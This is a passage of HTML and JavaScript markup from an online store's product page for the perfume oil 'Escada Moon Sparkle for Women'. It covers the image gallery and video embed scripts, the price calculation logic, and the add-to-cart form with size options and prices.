                x-show="images.length > 1"
                x-cloak
            >
                <button
                    type="button"
                    aria-label="Previous"
                    tabindex="-1"
                    class="p-2.5 flex items-center justify-center self-stretch text-black outline-none focus:outline-none flex-none"
                    :class="{ 'opacity-25 pointer-events-none' : isSliderStart, 'hidden' : !isSlider }"
                    @click="scrollPrevious"
                ><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
</button>
                <div class="js_thumbs_slides thumbs-wrapper relative flex flex-nowrap w-full overflow-auto js_slides snap"
                     x-ref="jsThumbSlides"
                     @scroll.debounce="calcPageSize(); calcActive(); calcScrollStartEnd()"
                >
                    <template x-for="(image, index) in images" :key="index">
                        <div class="js_thumbs_slide flex shrink-0 mb-2 mr-2 lg:mr-4 last:mr-0">
                            <button
                                type="button"
                                @click.prevent="setActive(index);"
                                class="relative block border border-gray-300 hover:border-primary focus:border-primary"
                                :class="{'border-primary': active === index}"
                            >
                                <span class="sr-only">
                                    View larger image                                </span>
                                    <picture>
        <source type="image/webp" :data-srcset="image.thumb_webp">
        <source type="" :data-srcset="image.thumb">
        <img
                                    :src="image.thumb"
                                    :alt="image.caption || 'Escada\u0020Moon\u0020Sparkle\u0020for\u0020Women\u0020thumbnail'"
                                    :title="image.caption || 'Escada\u0020Moon\u0020Sparkle\u0020for\u0020Women\u0020thumbnail'"
                                    width="90"
                                    height="90"
                                >    </picture>


                                <span
                                    class="absolute inset-0 grid place-items-center"
                                    x-show="image.type === 'video'"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="stroke-white/75 fill-black/20" width="44" height="44" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10l4.553-2.276A1 1 0 0121 8.618v6.764a1 1 0 01-1.447.894L15 14M5 18h8a2 2 0 002-2V8a2 2 0 00-2-2H5a2 2 0 00-2 2v8a2 2 0 002 2z"/>
</svg>
                                </span>
                            </button>
                        </div>
                    </template>
                </div>
                <button
                    type="button"
                    x-show="images.length > 1"
                    x-cloak
                    aria-label="Next"
                    tabindex="-1"
                    class="p-2.5 flex items-center justify-center self-stretch text-black outline-none focus:outline-none flex-none"
                    :class="{ 'opacity-25 pointer-events-none' : isSliderEnd, 'hidden' : !isSlider }"
                    @click="scrollNext"
                ><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
</button>
            </div>
        </div>
        <div class="absolute top-0 right-0 pt-4 pr-4">
            <button @click="closeFullScreen()"
                    type="button"
                    class="hidden text-gray-500 p-3 hover:text-gray-600 focus:text-gray-600
                        transition ease-in-out duration-150"
                    :class="{ 'hidden': !fullscreen, 'block': fullscreen }"
                    aria-label="Close&#x20;fullscreen"
            >
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
            </button>
        </div>
    </div>
</div>
<script>
    function initGallery () {
        let touchXDown, touchYDown;

        return {
            "active": 0,
            "videoData": {},
            "activeVideoType": false,
            "autoplayVideo": false,
            "loopVideo": false,
            "relatedVideos": false,
            "vimeoPlayer": null,
            "fullscreen": false,
            "isSlider": false,
            "initialImages": [{"thumb":"https:\/\/www.apricaus.com\/media\/catalog\/product\/cache\/b9b8e419d72a51e9da34d2403f239b98\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_3_27.jpg","img":"https:\/\/www.apricaus.com\/media\/catalog\/product\/cache\/10f2e749d49c48cc1a1a4f7cdaf0573b\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_3_27.jpg","full":"https:\/\/www.apricaus.com\/media\/catalog\/product\/cache\/3ef9f43d15653333d9c505a7e600c852\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_3_27.jpg","caption":"Escada Moon Sparkle for Women","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.apricaus.com\/media\/webp_image\/catalog\/product\/cache\/b9b8e419d72a51e9da34d2403f239b98\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_3_27.webp","img_webp":"https:\/\/www.apricaus.com\/media\/webp_image\/catalog\/product\/cache\/10f2e749d49c48cc1a1a4f7cdaf0573b\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_3_27.webp","full_webp":"https:\/\/www.apricaus.com\/media\/webp_image\/catalog\/product\/cache\/3ef9f43d15653333d9c505a7e600c852\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_3_27.webp"}],
            "images": [{"thumb":"https:\/\/www.apricaus.com\/media\/catalog\/product\/cache\/b9b8e419d72a51e9da34d2403f239b98\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_3_27.jpg","img":"https:\/\/www.apricaus.com\/media\/catalog\/product\/cache\/10f2e749d49c48cc1a1a4f7cdaf0573b\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_3_27.jpg","full":"https:\/\/www.apricaus.com\/media\/catalog\/product\/cache\/3ef9f43d15653333d9c505a7e600c852\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_3_27.jpg","caption":"Escada Moon Sparkle for Women","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.apricaus.com\/media\/webp_image\/catalog\/product\/cache\/b9b8e419d72a51e9da34d2403f239b98\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_3_27.webp","img_webp":"https:\/\/www.apricaus.com\/media\/webp_image\/catalog\/product\/cache\/10f2e749d49c48cc1a1a4f7cdaf0573b\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_3_27.webp","full_webp":"https:\/\/www.apricaus.com\/media\/webp_image\/catalog\/product\/cache\/3ef9f43d15653333d9c505a7e600c852\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_3_27.webp"}],
            "appendOnReceiveImages": true,
            "activeSlide": 0,
            "isSliderStart": true,
            "isSliderEnd": false,
            "itemCount": 0,
            "pageSize": 4,
            "pageFillers": 0,
            "focusTrapListener": null,
            init() {
                this.initActive();
                this.$nextTick(() => {
                    this.calcPageSize();
                    this.calcScrollStartEnd();
                });

                this.$watch('fullscreen', open => {
                    this.$nextTick(() => {
                        this.scrollLock(open);

                        window.requestAnimationFrame(() => {
                            this.calcPageSize()
                        });
                    });
                })
            },
            receiveImages(images) {
                if (this.appendOnReceiveImages) {
                    const initialUrls = this.initialImages.map(image => image.full);
                    const newImages = images.filter(image => ! initialUrls.includes(image.full));
                    this.images = [].concat(this.initialImages, newImages);
                    this.setActive(newImages.length ? this.initialImages.length : 0);
                } else {
                    this.images = images;
                    this.setActive(0);
                }

                this.$nextTick(() => {
                    this.scrollTo(this.active);
                });

                this.itemCount = this.images.length;
            },
            resetGallery() {
                this.images = this.initialImages;
                this.itemCount = this.images.length;
                this.initActive();
                this.$nextTick(() => {
                    this.scrollTo(this.active);
                });
            },
            initActive() {
                let active = this.images.findIndex(function(image) {
                    return image.isMain === true
                });
                if (active === -1) {
                    active = 0;
                }
                this.setActive(active);
            },
            setActive(index) {
                this.active = index;
                this.activeVideoType = false;
                if (window.youtubePlayer) {
                    window.youtubePlayer.stopVideo();
                }
                if (this.vimeoPlayer) {
                    this.vimeoPlayer.contentWindow.postMessage(JSON.stringify({"method": "pause"}), "*");
                }
                if (this.images[index].type === 'video' && this.autoplayVideo) {
                    this.activateVideo();
                }
            },
            activateVideo() {
                const videoData = this.getVideoData();

                if (!videoData) { return }

                this.activeVideoType = videoData.type;

                if (videoData.type === "youtube") {
                    if (!window.youtubePlayer) {
                        this.initYoutubeAPI(videoData);
                    } else {
                        window.youtubePlayer.loadVideoById(videoData.id);
                    }

                } else if (videoData.type === "vimeo") {
                    this.initVimeoVideo(videoData);
                }
            },
            getVideoData() {
                const videoUrl = this.images[this.active] && this.images[this.active].videoUrl;

                if (!videoUrl) { return }

                let id,
                    type,
                    youtubeRegex,
                    vimeoRegex,
                    useYoutubeNoCookie = false;

                if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                    id = videoUrl.replace(/^\/(embed\/|v\/)?/, '').replace(/\/.*/, '');
                    type = 'youtube';

                    youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                    id = videoUrl.match(youtubeRegex)[1];

                    if (videoUrl.match(/youtube-nocookie.com/)) {
                        useYoutubeNoCookie = true;
                    }
                } else if (videoUrl.match(/vimeo\.com/)) {
                    type = 'vimeo';
                    vimeoRegex = new RegExp(['https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                        '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                    ].join(''));
                    id = videoUrl.match(vimeoRegex)[3];
                }

                return id ? {
                    id: id, type: type, useYoutubeNoCookie: useYoutubeNoCookie
                } : false;
            },
            initYoutubeAPI(videoData) {
                if (document.getElementById('loadYoutubeAPI')) {
                    return;
                }
                const params = {
                    "autoplay": true
                };
                const loadYoutubeAPI = document.createElement('script');
                loadYoutubeAPI.src = 'https://www.youtube.com/iframe_api';
                loadYoutubeAPI.id = 'loadYoutubeAPI';
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(loadYoutubeAPI, firstScriptTag);

                const host = (videoData.useYoutubeNoCookie) ?
                    'https://www.youtube-nocookie.com' :
                    'https://www.youtube.com';

                if (!this.relatedVideos) {
                    params.rel = 0;
                }
                const fireYoutubeAPI = document.createElement('script');
                fireYoutubeAPI.innerHTML = `function onYouTubeIframeAPIReady() {
                    window.youtubePlayer = new YT.Player('youtube-player', {
                        host: '${host}',
                        videoId: '${videoData.id}',
                        playerVars: ${JSON.stringify(params)},
                    });
                }`;
                firstScriptTag.parentNode.insertBefore(fireYoutubeAPI, firstScriptTag);
            },
            initVimeoVideo(videoData) {
                let additionalParams = '&autoplay=1';
                let src = '';

                const timestamp = new Date().getTime();
                const vimeoContainer = document.getElementById("vimeo-player");
                const videoId = videoData.id;

                if (!vimeoContainer || !videoId) return;

                if (this.loopVideo) {
                    additionalParams += '&loop=1';
                }
                src = 'https://player.vimeo.com/video/' +
                    videoId + '?api=1&player_id=vimeo' +
                    videoId +
                    timestamp +
                    additionalParams;
                vimeoContainer.innerHTML =
                    `<iframe id="${'vimeo' + videoId + timestamp}"
                        src="${src}"
                        width="640" height="360"
                        webkitallowfullscreen
                        mozallowfullscreen
                        allowfullscreen
                        referrerPolicy="origin"
                        allow="autoplay"
                        class="object-center w-full h-full object-fit"
                     ></iframe>`;

                this.vimeoPlayer = vimeoContainer.childNodes[0];
            },
            getSlider() {
                return this.$refs.jsThumbSlides;
            },
            calcPageSize() {
                const slider = this.getSlider();
                if (slider) {
                    const slideEl = slider.querySelector('.js_thumbs_slide'),
                        marginRight = parseInt(window.getComputedStyle(slideEl).marginRight);

                    this.itemCount = slider.querySelectorAll('.js_thumbs_slide').length;
                    this.pageSize = Math.round(slider.clientWidth / (slideEl.clientWidth + marginRight));
                    this.pageFillers = (
                        this.pageSize * Math.ceil(this.itemCount / this.pageSize)
                    ) - this.itemCount;

                    this.isSlider = ((slider.clientWidth - (this.itemCount * (slideEl.clientWidth + marginRight))) < 0);
                }
            },
            calcScrollStartEnd() {
                const slider = this.getSlider();
                if (slider) {
                    this.isSliderStart = slider.scrollLeft === 0;
                    this.isSliderEnd = Math.ceil(slider.scrollLeft + slider.offsetWidth) >= slider.scrollWidth;
                }
            },
            calcActive() {
                const slider = this.getSlider();
                if (slider) {
                    const sliderItems = this.itemCount + this.pageFillers;
                    const calculatedActiveSlide = slider.scrollLeft / (slider.scrollWidth / sliderItems);
                    this.activeSlide = Math.round(calculatedActiveSlide / this.pageSize) * this.pageSize;
                }
            },
            scrollPrevious() {
                this.scrollTo(this.activeSlide - this.pageSize);
            },
            scrollNext() {
                this.scrollTo(this.activeSlide + this.pageSize);
            },
            scrollTo(idx) {
                const slider = this.getSlider();
                if (slider) {
                    const slideWidth = slider.scrollWidth / (this.itemCount + this.pageFillers);
                    slider.scrollLeft = Math.floor(slideWidth) * idx;
                    this.activeSlide = idx;
                }
            },
            setActiveAndScrollTo(index) {
                this.setActive(index)
                if (this.isSlider) {
                    this.scrollTo(index);
                }
            },
            eventListeners: {
                ['@keydown.window.escape']() {
                    if (!this.fullscreen) return;
                    this.closeFullScreen()
                },
                ['@update-gallery.window'](event) {
                    this.receiveImages(event.detail);
                },
                ['@reset-gallery.window'](event) {
                    this.resetGallery();
                },
                ['@keyup.arrow-right.window']() {
                    if (!this.fullscreen) return;
                    this.nextItem();
                },
                ['@keyup.arrow-left.window']() {
                    if (!this.fullscreen) return;
                    this.previousItem();
                },
            },
            scrollLock(use = true) {
                document.body.style.overflow = use ? "hidden" : "";
            },
            openFullscreen() {
                this.fullscreen = true;

                hyva.trapFocus(this.$root);
            },
            closeFullScreen(setFocusTo = this.$refs.galleryFullscreenBtn) {
                this.fullscreen = false;
                hyva.releaseFocus(this.$root);
                this.$nextTick(() => {
                    this.calcPageSize();
                    setFocusTo && setFocusTo.focus()
                });
            },
            handleTouchStart(event) {
                if (
                    this.images.length <= 1 ||
                    event.touches.length > 1 ||
                    (window.visualViewport && window.visualViewport.scale > 1.01)
                ) return;
                const firstTouch = event.touches[0];

                touchXDown = firstTouch.clientX;
                touchYDown = firstTouch.clientY;
            },
            handleTouchMove(event) {
                if (
                    this.images.length <= 1 ||
                    event.touches.length > 1 ||
                    (window.visualViewport && window.visualViewport.scale > 1.01) ||
                    !touchXDown ||
                    !touchYDown
                ) return;

                const xDiff = touchXDown - event.touches[0].clientX;
                const yDiff = touchYDown - event.touches[0].clientY;

                if (Math.abs(xDiff) > Math.abs(yDiff)) {
                    const newIndex = xDiff > 0 ?  this.getNextIndex() : this.getPreviousIndex();
                    this.setActiveAndScrollTo(newIndex)
                }
                touchXDown = touchYDown = null;
            },
            getPreviousIndex() {
                return this.active > 0 ? this.active - 1 : this.itemCount - 1;
            },
            getNextIndex() {
                return this.active + 1 === this.itemCount ? 0 : this.active + 1;
            },
            previousItem() {
                if (this.active === 0) return;
                this.setActiveAndScrollTo(this.active - 1);
            },
            nextItem() {
                if ((this.active + 1) === this.itemCount) return;
                this.setActiveAndScrollTo(this.active + 1);
            },
        }
     }
</script>
    <div class=" mb-6">

    <div class="container&#x20;flex&#x20;flex-col&#x20;md&#x3A;flex-row&#x20;custom-title&#x20;flex-wrap&#x20;px-6&#x20;font-bold&#x20;lg&#x3A;mt-2&#x20;text-2xl justify-center">   
    <h2 class="text-gray-900 page-title title-font"
        >
        <span class="base lg:text-3xl font-medium " data-ui-id="page-title-wrapper" aria-hidden=true>Escada Moon Sparkle for Women</span>    </h2>
    </div>
<style>
h1.page-title span.base { 
    font-weight: 600;
    line-height: 1.2;
    letter-spacing: normal;
    color: #212529;
    margin-bottom: 45px;
}
</style>    
        <div class="flex gap-2 lg:gap-3 py-3 flex-wrap">
			<div class="flex sm:flex-row justify-between">
					<div class="inline-flex flex-wrap items-center gap-x-6 uppercase font-medium">
							    <div class="text-right">
       <p
    class="flex items-center justify-end gap-x-2 text-sm font-medium
           text-blue-600"
    title="Availability"
>
            <!-- Check icon -->
        <svg xmlns="http://www.w3.org/2000/svg"
             class="w-4 h-4 shrink-0"
             fill="none"
             viewBox="0 0 24 24"
             stroke="currentColor"
             stroke-width="3">
            <path stroke-linecap="round" stroke-linejoin="round"
                  d="M5 13l4 4L19 7" />
        </svg>
        <span>In stock</span>
    </p>

    </div>
												</div>  
					  
			</div>


            <dl id="product-details">
									<div class="flex gap-4 py-2 attribute-sku">
						<dt class="text-left text-gray-700 product-detail-label">
							SKU						</dt>
						<dd class="text-left text-blue-600 product-detail-value">
							EC-MS-W						</dd>
					</div> 
							</dl>
			
			<script>
    function initCompareOnProductView() {
        return {
            addToCompare: function (productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>

<button x-data="initCompareOnProductView()"
        @click.prevent="addToCompare(4650)"
        title="Add&#x20;to&#x20;Compare"
        aria-label="Add&#x20;to&#x20;Compare"
        id="add-to-compare"
        class="flex text-[#666666] hover:text-[#FF5500] items-center gap-2 py-2"
        data-addto="compare"
>
    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewBox="0 0 24 24" aria-hidden="true"><path d="M21 12a9 9 0 0 0-9-9 9.75 9.75 0 0 0-6.74 2.74L3 8"/><path d="M3 3v5h5M3 12a9 9 0 0 0 9 9 9.75 9.75 0 0 0 6.74-2.74L21 16"/><path d="M16 16h5v5"/></svg>
 Add to Compare</button>

        </div>

    <div class="my-2 flex">
            </div>

    <div role="group" aria-label="Price">
		<script>
    function initPrice4650() {

                const regularPriceInclTaxKey = 'oldPrice',
              regularPriceExclTaxKey = 'baseOldPrice',
              finalPriceInclTaxKey = 'finalPrice',
              finalPriceExclTaxKey = 'basePrice';

        function calculateCustomOptionPrices(activeCustomOptions, customOptionPrices) {
            return activeCustomOptions.reduce((priceAccumulator, activeCustomOptionId) => {
                const customOptionPrice = customOptionPrices[activeCustomOptionId];
                if (customOptionPrice) {
                    return Number.parseFloat(priceAccumulator) + Number.parseFloat(customOptionPrice);
                }
                return priceAccumulator;
            }, 0);
        }

        return {
            regularPriceKey: regularPriceExclTaxKey,
            finalPriceKey: finalPriceExclTaxKey,
            activeProductsPriceData: false,
            initialFinalPrice: 9.95,
            calculatedFinalPrice: false,
            calculatedFinalPriceWithCustomOptions: false,
            initialTierPrices: [],
            showRegularPriceLabel: false,
            customOptionPrices: [],
                        activeCustomOptions: [],
            qty: 1,
            updateCustomOptionActive(data) {
                let activeCustomOptions = this.activeCustomOptions;
                const customOptionId = data.customOptionId;

                if (data.active) {
                    if (!activeCustomOptions.includes(customOptionId)) {
                        activeCustomOptions.push(data.customOptionId);
                    }
                } else {
                    if (customOptionId && activeCustomOptions.includes(customOptionId)) {
                        let index = activeCustomOptions.indexOf(customOptionId);
                        activeCustomOptions.splice(index, 1);
                    }
                }
                this.calculateFinalPriceWithCustomOptions()
            },
            updateCustomOptionPrices(prices, basePrices) {
                if (prices) {
                    this.customOptionPrices = prices;
                }

                
                this.calculateFinalPriceWithCustomOptions();
            },
            calculateFinalPrice() {

                                                                const getOptionTierPrice = (tierPrice, withTax) => {
                                        return tierPrice['price'];
                                    }

                const findApplicableTierPrice = (initialPrice, withTax) => {
                    if (this.activeProductsPriceData && this.activeProductsPriceData.tierPrices) {
                        return this.activeProductsPriceData.tierPrices.reduce((acc, tierPrice) => {
                            const tierPriceCandidate = getOptionTierPrice(tierPrice, withTax);
                            if (this.qty >= tierPrice.qty && tierPriceCandidate < acc) {
                                return tierPriceCandidate;
                            }
                            return acc;
                        }, this.activeProductsPriceData[withTax ? finalPriceInclTaxKey : finalPriceExclTaxKey].amount);

                    } else {
                        const key = withTax ? 'price_incl_tax' : 'price_excl_tax';
                        return Object.values(this.initialTierPrices).reduce((acc, tierPrice) => {
                            if (this.qty >= tierPrice.price_qty && tierPrice[key] < acc) {
                                return tierPrice[key];
                            }
                            return acc;
                        }, initialPrice);

                    }
                }

                this.calculatedFinalPrice = findApplicableTierPrice(this.initialFinalPrice, false);
                window.dispatchEvent(new CustomEvent("update-product-final-price", {detail: this.calculatedFinalPrice}));

                            },
            calculatePriceLabelVisibility() {
                this.showRegularPriceLabel =
                    (this.calculatedFinalPrice === this.activeProductsPriceData[this.regularPriceKey].amount) &&
                    this.activeProductsPriceData.isMinimalPrice;
            },
            calculateFinalPriceWithCustomOptions() {
                const finalPrice = this.calculatedFinalPrice || this.initialFinalPrice;
                this.calculatedFinalPriceWithCustomOptions = finalPrice + this.getCustomOptionPrice();
                            },
            getCustomOptionPrice() {
                return calculateCustomOptionPrices(this.activeCustomOptions, this.customOptionPrices);
            },
                        getFormattedFinalPrice() {
                return hyva.formatPrice(
                    this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice
                )
            },
                        isPriceHidden() {
                const finalPrice = this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                return false && finalPrice === 0;
            },
            eventListeners: {
                ['@update-prices-4650.window'](event) {
                    this.activeProductsPriceData = event.detail;

                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                    this.calculatePriceLabelVisibility();
                },
                ['@update-qty-4650.window'](event) {
                    this.qty = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                },
                ['@update-custom-option-active.window'](event) {
                    this.updateCustomOptionActive(event.detail);
                },
                ['@update-custom-option-prices.window'](event) {
                    this.updateCustomOptionPrices(event.detail);
                },
                            }
        }
    }
</script>
<div x-data="initPrice4650()"
     x-bind="eventListeners"
     class="price-box price-final_price"
>
    <div x-show="!activeProductsPriceData && !isPriceHidden()">
        <div class="price-container">
            
            <div class="final-price" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
                <span class="price-label">
                    As low as:                </span>
                <span id="product-price-4650"
                      class="price-wrapper">
                    <span class="price" x-html="getFormattedFinalPrice()">
                        <span class="price">$9.95</span>                    </span>
                </span>
                <meta itemprop="price" content="9.95">
                <meta itemprop="priceCurrency"
                      content="USD">
            </div>
                    </div>
    </div>
    <template x-if="activeProductsPriceData &&
        activeProductsPriceData.oldPrice &&
        activeProductsPriceData[finalPriceKey].amount < activeProductsPriceData[regularPriceKey].amount
    ">
        <div class="old-price flex mr-2">
            <span id="product-price-4650"
                  class="price-wrapper">
                <span class="price" x-html="hyva.formatPrice(activeProductsPriceData[regularPriceKey].amount + getCustomOptionPrice())"></span>
            </span>
        </div>
    </template>
    <template x-if="activeProductsPriceData">
        <div class="final-price">
                            <span class="price-label" x-show="showRegularPriceLabel">
                    As low as:
                </span>
                        <span id="product-price-4650"
                  class="price-wrapper">
                <span class="price" x-html="getFormattedFinalPrice()"></span>
            </span>
        </div>
    </template>
    </div>
	</div>
        <form method="post"
          action="https://www.apricaus.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXByaWNhdXMuY29tL2VzY2FkYS1tb29uLXNwYXJrbGUtZm9yLXdvbWVuLmh0bWw~/product/4650/"
          class="mb-6"
          id="product_addtocart_form"
                                                                      data-sku="EC-MS-W"
                            >
        <input type="hidden" name="product" value="4650">
        <input type="hidden" name="selected_configurable_option" value="">
        <input type="hidden" name="related_product" id="related-products-field" value="">
        <input type="hidden" name="item"  value="4650">
        <input name="form_key" type="hidden" value="Z0IcB3AqI3BXzeRi" />            <script>
        function initConfigurableSwatchOptions_4650() {
            const configurableOptionsComponent = initConfigurableOptions(
                '4650',
                {"attributes":{"137":{"id":"137","code":"size","label":"Size","options":[{"id":"92","label":"30ml","products":["4645"]},{"id":"93","label":"60ml","products":["4646"]},{"id":"94","label":"120ml","products":["4647"]},{"id":"95","label":"240ml","products":["4648"]},{"id":"96","label":"1lb","products":["4649"]}],"position":"0"}},"template":"$<%- data.price %>","currencyFormat":"$%s","optionPrices":{"4645":{"baseOldPrice":{"amount":9.95},"oldPrice":{"amount":9.95},"basePrice":{"amount":9.95},"finalPrice":{"amount":9.95},"tierPrices":[],"msrpPrice":{"amount":0}},"4646":{"baseOldPrice":{"amount":14.95},"oldPrice":{"amount":14.95},"basePrice":{"amount":14.95},"finalPrice":{"amount":14.95},"tierPrices":[],"msrpPrice":{"amount":0}},"4647":{"baseOldPrice":{"amount":18.95},"oldPrice":{"amount":18.95},"basePrice":{"amount":18.95},"finalPrice":{"amount":18.95},"tierPrices":[],"msrpPrice":{"amount":0}},"4648":{"baseOldPrice":{"amount":27.95},"oldPrice":{"amount":27.95},"basePrice":{"amount":27.95},"finalPrice":{"amount":27.95},"tierPrices":[],"msrpPrice":{"amount":0}},"4649":{"baseOldPrice":{"amount":49.95},"oldPrice":{"amount":49.95},"basePrice":{"amount":49.95},"finalPrice":{"amount":49.95},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":9.95},"oldPrice":{"amount":9.95},"basePrice":{"amount":9.95},"finalPrice":{"amount":9.95}},"productId":"4650","chooseText":"Choose an Option...","images":{"4645":[{"thumb":"https:\/\/www.apricaus.com\/media\/catalog\/product\/cache\/b9b8e419d72a51e9da34d2403f239b98\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_1_22.jpg","img":"https:\/\/www.apricaus.com\/media\/catalog\/product\/cache\/10f2e749d49c48cc1a1a4f7cdaf0573b\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_1_22.jpg","full":"https:\/\/www.apricaus.com\/media\/catalog\/product\/cache\/3ef9f43d15653333d9c505a7e600c852\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_1_22.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.apricaus.com\/media\/webp_image\/catalog\/product\/cache\/b9b8e419d72a51e9da34d2403f239b98\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_1_22.webp","img_webp":"https:\/\/www.apricaus.com\/media\/webp_image\/catalog\/product\/cache\/10f2e749d49c48cc1a1a4f7cdaf0573b\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_1_22.webp","full_webp":"https:\/\/www.apricaus.com\/media\/webp_image\/catalog\/product\/cache\/3ef9f43d15653333d9c505a7e600c852\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_1_22.webp"}],"4646":[{"thumb":"https:\/\/www.apricaus.com\/media\/catalog\/product\/cache\/b9b8e419d72a51e9da34d2403f239b98\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_2_22.jpg","img":"https:\/\/www.apricaus.com\/media\/catalog\/product\/cache\/10f2e749d49c48cc1a1a4f7cdaf0573b\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_2_22.jpg","full":"https:\/\/www.apricaus.com\/media\/catalog\/product\/cache\/3ef9f43d15653333d9c505a7e600c852\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_2_22.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.apricaus.com\/media\/webp_image\/catalog\/product\/cache\/b9b8e419d72a51e9da34d2403f239b98\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_2_22.webp","img_webp":"https:\/\/www.apricaus.com\/media\/webp_image\/catalog\/product\/cache\/10f2e749d49c48cc1a1a4f7cdaf0573b\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_2_22.webp","full_webp":"https:\/\/www.apricaus.com\/media\/webp_image\/catalog\/product\/cache\/3ef9f43d15653333d9c505a7e600c852\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_2_22.webp"}],"4647":[{"thumb":"https:\/\/www.apricaus.com\/media\/catalog\/product\/cache\/b9b8e419d72a51e9da34d2403f239b98\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_3_22.jpg","img":"https:\/\/www.apricaus.com\/media\/catalog\/product\/cache\/10f2e749d49c48cc1a1a4f7cdaf0573b\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_3_22.jpg","full":"https:\/\/www.apricaus.com\/media\/catalog\/product\/cache\/3ef9f43d15653333d9c505a7e600c852\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_3_22.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.apricaus.com\/media\/webp_image\/catalog\/product\/cache\/b9b8e419d72a51e9da34d2403f239b98\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_3_22.webp","img_webp":"https:\/\/www.apricaus.com\/media\/webp_image\/catalog\/product\/cache\/10f2e749d49c48cc1a1a4f7cdaf0573b\/f\/r\/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_4_3_22.webp","full_webp":"https:\/\/www.apricaus.com\/media\/webp_image\/catalog\/product\/cache\/3ef9f43d15653333d9c505a7e600c852\/f\/r\/fragrance-oils-p